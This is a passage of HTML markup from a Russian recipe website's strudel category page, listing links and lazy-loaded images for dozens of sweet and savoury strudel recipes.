data-src="/vypechka/pechenye/arakhisovoe-pechenye/arakhisovoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/arakhisovoe-pechenye">Арахисовое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевая пицца" data-src="/vypechka/pitstsa/drozhzhevaya-pitstsa/drozhzhevaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/drozhzhevaya-pitstsa">Дрожжевая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые пироги" data-src="/vypechka/pirogi/drozhzhevye-pirogi/drozhzhevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/drozhzhevye-pirogi">Дрожжевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/torty-dlya-detei/torty-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-dlya-detei">Торты для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные кексы" data-src="/vypechka/keksy/postnye-keksy/postnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/postnye-keksy">Постные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с грибами" data-src="/vypechka/zapekanki/zapekanka-s-gribami/zapekanka-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-gribami">Запеканка с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/vkusnye-torty/vkusnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/vkusnye-torty">Вкусные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> </div> </div><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты Штруделей</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="title-block"> Штрудели </h1> <div class="columns"> <div class="column is-12"> <div class="recipe"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Осенне-зимний домашний штрудель" data-src="/vypechka/shtrudeli/osenne-zimnii-domashnii-shtrudel/osenne-zimnii-domashnii-shtrudel-ready0-w1344h448.jpg"> </figure> <a class="article_link" href="/vypechka/shtrudeli/osenne-zimnii-domashnii-shtrudel" title="Осенне-зимний домашний штрудель"> <div class="wrapper-absolute"> <p class="category-link">Штрудели</p> <p class="recipe-link">Осенне-зимний домашний штрудель</p> </div> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/lenivy-shtrudel-s-yablokom-i-koritsei" title="Ленивый штрудель с яблоком и корицей"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Ленивый штрудель с яблоком и корицей" data-src="/vypechka/shtrudeli/lenivy-shtrudel-s-yablokom-i-koritsei/lenivy-shtrudel-s-yablokom-i-koritsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/lenivy-shtrudel-s-yablokom-i-koritsei">Ленивый штрудель с яблоком и корицей</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/tvorozhno-yablochny-shtrudel-s-tsukatami" title="Творожно-яблочный штрудель с цукатами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожно-яблочный штрудель с цукатами" data-src="/vypechka/shtrudeli/tvorozhno-yablochny-shtrudel-s-tsukatami/tvorozhno-yablochny-shtrudel-s-tsukatami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/tvorozhno-yablochny-shtrudel-s-tsukatami">Творожно-яблочный штрудель с цукатами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/zakusochny-shtrudel-s-gribami-i-syrom" title="Закусочный штрудель с грибами и сыром"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закусочный штрудель с грибами и сыром" data-src="/vypechka/shtrudeli/zakusochny-shtrudel-s-gribami-i-syrom/zakusochny-shtrudel-s-gribami-i-syrom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/zakusochny-shtrudel-s-gribami-i-syrom">Закусочный штрудель с грибами и сыром</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-grushami-iz-lavasha" title="Штрудель с грушами из лаваша"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с грушами из лаваша" data-src="/vypechka/shtrudeli/shtrudel-s-grushami-iz-lavasha/shtrudel-s-grushami-iz-lavasha-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-grushami-iz-lavasha">Штрудель с грушами из лаваша</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-s-orekhami" title="Яблочный штрудель с орехами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель с орехами" data-src="/vypechka/shtrudeli/yablochny-shtrudel-s-orekhami/yablochny-shtrudel-s-orekhami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-s-orekhami">Яблочный штрудель с орехами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/domashnii-yablochny-shtrudel-s-izyumom-i-koritsei" title="Домашний яблочный штрудель с изюмом и корицей"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашний яблочный штрудель с изюмом и корицей" data-src="/vypechka/shtrudeli/domashnii-yablochny-shtrudel-s-izyumom-i-koritsei/domashnii-yablochny-shtrudel-s-izyumom-i-koritsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/domashnii-yablochny-shtrudel-s-izyumom-i-koritsei">Домашний яблочный штрудель с изюмом и корицей</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskim-orekhom" title="Яблочный штрудель с грецким орехом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель с грецким орехом" data-src="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskim-orekhom/yablochny-shtrudel-s-gretskim-orekhom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskim-orekhom">Яблочный штрудель с грецким орехом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/avstriisky-shtrudel-s-yablokom-i-vishnei" title="Австрийский штрудель с яблоком и вишней"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Австрийский штрудель с яблоком и вишней" data-src="/vypechka/shtrudeli/avstriisky-shtrudel-s-yablokom-i-vishnei/avstriisky-shtrudel-s-yablokom-i-vishnei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/avstriisky-shtrudel-s-yablokom-i-vishnei">Австрийский штрудель с яблоком и вишней</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-vishnei" title="Штрудель с вишней"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с вишней" data-src="/vypechka/shtrudeli/shtrudel-s-vishnei/shtrudel-s-vishnei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-vishnei">Штрудель с вишней</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/fruktovy-shtrudel" title="Фруктовый штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фруктовый штрудель" data-src="/vypechka/shtrudeli/fruktovy-shtrudel/fruktovy-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/fruktovy-shtrudel">Фруктовый штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-po-avstriiski" title="Яблочный штрудель по-австрийски"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель по-австрийски" data-src="/vypechka/shtrudeli/yablochny-shtrudel-po-avstriiski/yablochny-shtrudel-po-avstriiski-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-po-avstriiski">Яблочный штрудель по-австрийски</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-iz-tvorozhnogo-testa-s-yablokami-i-klyukvoi" title="Штрудель из творожного теста с яблоками и клюквой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель из творожного теста с яблоками и клюквой" data-src="/vypechka/shtrudeli/shtrudel-iz-tvorozhnogo-testa-s-yablokami-i-klyukvoi/shtrudel-iz-tvorozhnogo-testa-s-yablokami-i-klyukvoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-iz-tvorozhnogo-testa-s-yablokami-i-klyukvoi">Штрудель из творожного теста с яблоками и клюквой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-iz-lavasha" title="Яблочный штрудель из лаваша"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель из лаваша" data-src="/vypechka/shtrudeli/yablochny-shtrudel-iz-lavasha/yablochny-shtrudel-iz-lavasha-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-iz-lavasha">Яблочный штрудель из лаваша</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shokoladny-shtrudel-s-grushei-i-mindalem" title="Шоколадный штрудель с грушей и миндалем"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадный штрудель с грушей и миндалем" data-src="/vypechka/shtrudeli/shokoladny-shtrudel-s-grushei-i-mindalem/shokoladny-shtrudel-s-grushei-i-mindalem-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shokoladny-shtrudel-s-grushei-i-mindalem">Шоколадный штрудель с грушей и миндалем</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-vishnyami-i-fundukom" title="Штрудель с вишнями и фундуком"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с вишнями и фундуком" data-src="/vypechka/shtrudeli/shtrudel-s-vishnyami-i-fundukom/shtrudel-s-vishnyami-i-fundukom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-vishnyami-i-fundukom">Штрудель с вишнями и фундуком</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-makom" title="Штрудель с маком"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с маком" data-src="/vypechka/shtrudeli/shtrudel-s-makom/shtrudel-s-makom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-makom">Штрудель с маком</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-aivoi" title="Штрудель с айвой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с айвой" data-src="/vypechka/shtrudeli/shtrudel-s-aivoi/shtrudel-s-aivoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-aivoi">Штрудель с айвой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-yablochny-nezhny" title="Штрудель яблочный нежный"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель яблочный нежный" data-src="/vypechka/shtrudeli/shtrudel-yablochny-nezhny/shtrudel-yablochny-nezhny-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-yablochny-nezhny">Штрудель яблочный нежный</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/vensky-yablochny-shtrudel" title="Венский яблочный штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Венский яблочный штрудель" data-src="/vypechka/shtrudeli/vensky-yablochny-shtrudel/vensky-yablochny-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/vensky-yablochny-shtrudel">Венский яблочный штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-gorbushei-i-nutovoi-pastoi" title="Штрудель с горбушей и нутовой пастой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с горбушей и нутовой пастой" data-src="/vypechka/shtrudeli/shtrudel-s-gorbushei-i-nutovoi-pastoi/shtrudel-s-gorbushei-i-nutovoi-pastoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-gorbushei-i-nutovoi-pastoi">Штрудель с горбушей и нутовой пастой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskimi-orekhami" title="Яблочный штрудель с грецкими орехами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель с грецкими орехами" data-src="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskimi-orekhami/yablochny-shtrudel-s-gretskimi-orekhami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-s-gretskimi-orekhami">Яблочный штрудель с грецкими орехами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-omletom-i-vetchinoi" title="Штрудель с омлетом и ветчиной"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с омлетом и ветчиной" data-src="/vypechka/shtrudeli/shtrudel-s-omletom-i-vetchinoi/shtrudel-s-omletom-i-vetchinoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-omletom-i-vetchinoi">Штрудель с омлетом и ветчиной</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-grushevy-s-tvorogom-iz-sloyonogo-testa" title="Штрудель грушевый с творогом из слоёного теста"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель грушевый с творогом из слоёного теста" data-src="/vypechka/shtrudeli/shtrudel-grushevy-s-tvorogom-iz-sloyonogo-testa/shtrudel-grushevy-s-tvorogom-iz-sloyonogo-testa-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-grushevy-s-tvorogom-iz-sloyonogo-testa">Штрудель грушевый с творогом из слоёного теста</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-karamelny-vikhr" title="Штрудель Карамельный вихрь"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель Карамельный вихрь" data-src="/vypechka/shtrudeli/shtrudel-karamelny-vikhr/shtrudel-karamelny-vikhr-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-karamelny-vikhr">Штрудель Карамельный вихрь</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-myasom" title="Штрудель с мясом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с мясом" data-src="/vypechka/shtrudeli/shtrudel-s-myasom/shtrudel-s-myasom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-myasom">Штрудель с мясом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/zakusochny-shtrudel-s-sosiskami" title="Закусочный штрудель с сосисками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закусочный штрудель с сосисками" data-src="/vypechka/shtrudeli/zakusochny-shtrudel-s-sosiskami/zakusochny-shtrudel-s-sosiskami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/zakusochny-shtrudel-s-sosiskami">Закусочный штрудель с сосисками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/grushevo-tvorozhny-shtrudel" title="Грушево-творожный штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушево-творожный штрудель" data-src="/vypechka/shtrudeli/grushevo-tvorozhny-shtrudel/grushevo-tvorozhny-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/grushevo-tvorozhny-shtrudel">Грушево-творожный штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel" title="Яблочный штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель" data-src="/vypechka/shtrudeli/yablochny-shtrudel/yablochny-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel">Яблочный штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/vensky-shtrudel" title="Венский штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Венский штрудель" data-src="/vypechka/shtrudeli/vensky-shtrudel/vensky-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/vensky-shtrudel">Венский штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-yablokami" title="Штрудель с яблоками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с яблоками" data-src="/vypechka/shtrudeli/shtrudel-s-yablokami/shtrudel-s-yablokami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-yablokami">Штрудель с яблоками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/myasnoi-shtrudel-pod-sousom-beshamel" title="Мясной штрудель под соусом бешамель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясной штрудель под соусом бешамель" data-src="/vypechka/shtrudeli/myasnoi-shtrudel-pod-sousom-beshamel/myasnoi-shtrudel-pod-sousom-beshamel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/myasnoi-shtrudel-pod-sousom-beshamel">Мясной штрудель под соусом бешамель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-klassichesky" title="Штрудель классический"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель классический" data-src="/vypechka/shtrudeli/shtrudel-klassichesky/shtrudel-klassichesky-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-klassichesky">Штрудель классический</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-yablokami-i-izyumom" title="Штрудель с яблоками и изюмом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с яблоками и изюмом" data-src="/vypechka/shtrudeli/shtrudel-s-yablokami-i-izyumom/shtrudel-s-yablokami-i-izyumom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-yablokami-i-izyumom">Штрудель с яблоками и изюмом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/legkii-shtrudel-s-vishnei-i-mindalem" title="Легкий штрудель с вишней и миндалем"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкий штрудель с вишней и миндалем" data-src="/vypechka/shtrudeli/legkii-shtrudel-s-vishnei-i-mindalem/legkii-shtrudel-s-vishnei-i-mindalem-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/legkii-shtrudel-s-vishnei-i-mindalem">Легкий штрудель с вишней и миндалем</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/prostoi-shtrudel-s-yablokami-v-lavashe" title="Простой штрудель с яблоками в лаваше"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простой штрудель с яблоками в лаваше" data-src="/vypechka/shtrudeli/prostoi-shtrudel-s-yablokami-v-lavashe/prostoi-shtrudel-s-yablokami-v-lavashe-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/prostoi-shtrudel-s-yablokami-v-lavashe">Простой штрудель с яблоками в лаваше</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-kapustoi" title="Штрудель с капустой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с капустой" data-src="/vypechka/shtrudeli/shtrudel-s-kapustoi/shtrudel-s-kapustoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-kapustoi">Штрудель с капустой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/vishnevy-shtrudel-s-likerom" title="Вишневый штрудель с ликером"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вишневый штрудель с ликером" data-src="/vypechka/shtrudeli/vishnevy-shtrudel-s-likerom/vishnevy-shtrudel-s-likerom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/vishnevy-shtrudel-s-likerom">Вишневый штрудель с ликером</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-pechenyem-orekhami-i-izyumom" title="Штрудель с печеньем, орехами и изюмом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с печеньем, орехами и изюмом" data-src="/vypechka/shtrudeli/shtrudel-s-pechenyem-orekhami-i-izyumom/shtrudel-s-pechenyem-orekhami-i-izyumom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-pechenyem-orekhami-i-izyumom">Штрудель с печеньем, орехами и изюмом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/vishnevy-shtrudel" title="Вишневый штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вишневый штрудель" data-src="/vypechka/shtrudeli/vishnevy-shtrudel/vishnevy-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/vishnevy-shtrudel">Вишневый штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-yaponskoi-aivoi" title="Штрудель с японской айвой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с японской айвой" data-src="/vypechka/shtrudeli/shtrudel-s-yaponskoi-aivoi/shtrudel-s-yaponskoi-aivoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-yaponskoi-aivoi">Штрудель с японской айвой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/italyansky-yablochny-shtrudel" title="Итальянский яблочный штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Итальянский яблочный штрудель" data-src="/vypechka/shtrudeli/italyansky-yablochny-shtrudel/italyansky-yablochny-shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/italyansky-yablochny-shtrudel">Итальянский яблочный штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/khrustyaschii-yablochny-shtrudel-s-izyumom" title="Хрустящий яблочный штрудель с изюмом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Хрустящий яблочный штрудель с изюмом" data-src="/vypechka/shtrudeli/khrustyaschii-yablochny-shtrudel-s-izyumom/khrustyaschii-yablochny-shtrudel-s-izyumom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/khrustyaschii-yablochny-shtrudel-s-izyumom">Хрустящий яблочный штрудель с изюмом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-s-limonom-i-izyumom" title="Яблочный штрудель с лимоном и изюмом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель с лимоном и изюмом" data-src="/vypechka/shtrudeli/yablochny-shtrudel-s-limonom-i-izyumom/yablochny-shtrudel-s-limonom-i-izyumom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-s-limonom-i-izyumom">Яблочный штрудель с лимоном и изюмом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/yablochny-shtrudel-s-klyukvoi-i-sukhofruktami" title="Яблочный штрудель с клюквой и сухофруктами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочный штрудель с клюквой и 